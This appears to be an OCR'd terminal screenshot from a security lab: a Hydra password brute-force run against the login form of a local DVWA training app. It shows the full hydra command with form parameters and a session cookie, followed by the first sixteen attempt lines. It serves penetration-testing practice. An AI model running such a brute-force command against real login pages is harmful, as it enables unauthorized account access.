 ┌──(user㉿RashiAlhaddad)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or pa
ssword incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 13:31:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
DVWA
Username
admin
Password
●●●●●●●●
Login